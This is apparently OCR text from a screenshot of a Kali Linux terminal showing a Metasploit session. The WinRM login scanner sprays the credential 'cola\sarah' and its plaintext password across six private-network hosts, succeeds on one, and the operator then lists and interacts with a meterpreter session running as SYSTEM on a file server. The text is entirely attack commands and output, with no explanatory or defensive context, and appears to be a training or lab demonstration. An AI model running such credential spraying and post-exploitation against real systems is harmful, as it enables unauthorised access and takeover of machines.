 File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/winrm/winrm_login) >
msf5 auxiliary(scanner/winrm/winrm_login) >
msf5 auxiliary(scanner/winrm/winrm_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.2:5985 - LOGIN FAILED: cola\sarah:WhatHappenedtotheL@mb? (Incorrect: )
[*] Scanned 1 of 6 hosts (16% complete)
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.21:5985 - LOGIN FAILED: cola\sarah:WhatHappenedtotheL@mb? (Incorrect: )
[*] Scanned 2 of 6 hosts (33% complete)
[!] No active DB -- Credential data will not be saved!
[+] 192.168.2.35:5985 - Login Successful: cola\sarah:WhatHappenedtotheL@mb?
[*] Scanned 3 of 6 hosts (50% complete)
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.78:5985 - LOGIN FAILED: cola\sarah:WhatHappenedtotheL@mb? (Incorrect: )
[*] Scanned 4 of 6 hosts (66% complete)
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.168:5985 - LOGIN FAILED: cola\sarah:WhatHappenedtotheL@mb? (Incorrect: )
[*] Scanned 5 of 6 hosts (83% complete)
[!] No active DB -- Credential data will not be saved!
[-] 192.168.2.169:5985 - LOGIN FAILED: cola\sarah:WhatHappenedtotheL@mb? (Incorrect: )
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ COLA-FILESRV 192.168.2.1:4444 → 192.168.2.21:49711 (192.168.2.21)
msf5 auxiliary(scanner/winrm/winrm_login) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > background
[*] Backgrounding session 3...